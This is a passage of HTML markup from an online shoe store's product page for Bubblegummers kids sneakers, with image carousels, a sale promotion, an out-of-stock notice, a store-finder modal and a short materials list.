1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BUBBLEGUMMERS KIDS SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_023411382371K" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_023411382371K"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw4e920b49/brand/bubblegummers.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BUBBLEGUMMERS"
            title="BUBBLEGUMMERS"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active kids, these sneakers feature a lightweight mesh upper and breathable lining, ensuring all-day comfort. The durable Eva outsole provides excellent traction for every adventure, whether at the playground or on family outings. With a vibrant design that captures youthful energy, these sneakers are perfect for boys who love to stand out. Elevate their style and support their active lifestyle with BUBBLEGUMMERS!
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Mesh"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="Mesh" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Mesh</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Eva (Ethylene Vinyl Acetate)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="Eva (Ethylene Vinyl Acetate)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Eva (Ethylene Vinyl Acetate)</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Mesh"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="Mesh" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Mesh</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_023411382371K">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_023411382371K">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_023411382371K.html" title="Facebook" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
